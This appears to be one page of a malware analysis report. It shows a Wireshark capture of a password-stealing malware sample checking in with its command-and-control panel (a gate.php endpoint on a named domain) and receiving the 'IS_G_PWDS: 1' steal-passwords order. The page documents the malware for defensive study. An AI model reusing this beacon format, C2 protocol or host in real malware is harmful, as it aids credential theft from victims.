Code snippet containing the same query for stealing passwords, shared in a public forum
Sniffing the malware’s network activity proves that this is the functionality of the malware, as it first asks its C2 server for instructions, then receives instructions to steal passwords and sends it back:
Wireshark · Follow HTTP Stream (tcp.stream eq 39) · wireshark_A5E25689-2952-4E14-911F-EF7E9F0B5E95_20180509131252_a12708.pcapng
─◻✕
POST /fh8nzhme/gate.php HTTP/1.1
Host: aksuperstore.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
Referer: aksuperstore.com/fh8nzhme/gate.php
Connection: close
Content-Length: 264
Content-Type: multipart/form-data; boundary=-----WebKitFormBoundaryAyFLe1eF4NAHbJq0

------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="getconfig"

1
------WebKitFormBoundaryAyFLe1eF4NAHbJq0
Content-Disposition: form-data; name="mid"

6
------WebKitFormBoundaryAyFLe1eF4NAHbJq0--HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: ASP.NET
Date: Wed, 09 May 2018 12:13:38 GMT
Connection: close
Content-Length: 30

IS_G_PWDS: 1
IS_G_DOUBLE: 0
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (807 bytes)
Show and save data as ASCII
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
“getconfig” signals the server to provide orders, the ‘steal passwords’ comand “IS_G_PWDS:1” is sent back
7/13